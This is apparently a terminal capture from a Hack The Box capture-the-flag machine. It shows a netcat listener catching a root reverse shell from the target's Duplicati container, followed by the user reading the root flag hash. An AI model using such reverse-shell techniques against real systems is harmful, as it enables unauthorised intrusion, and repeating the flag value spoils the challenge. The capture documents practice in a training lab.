 kali@kali: ~/hackthebox/monitoredthree
(kali㉿kali)-[~/hackthebox/monitoredthree]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.30] 51080
bash: cannot set terminal process group (146): Inappropriate ioctl for device
bash: no job control in this shell
root@c6f014fbbd51:/app/duplicati# id
id
uid=0(root) gid=0(root) groups=0(root),100(users)
root@c6f014fbbd51:/app/duplicati# hostname
hostname
c6f014fbbd51
root@c6f014fbbd51:/app/duplicati# cd /source/root
cd /source/root
root@c6f014fbbd51:/source/root# ls
ls
root.txt
scripts
root@c6f014fbbd51:/source/root# cat root.txt
cat root.txt
4f7e341b745bf56f605559d348f35015
root@c6f014fbbd51:/source/root#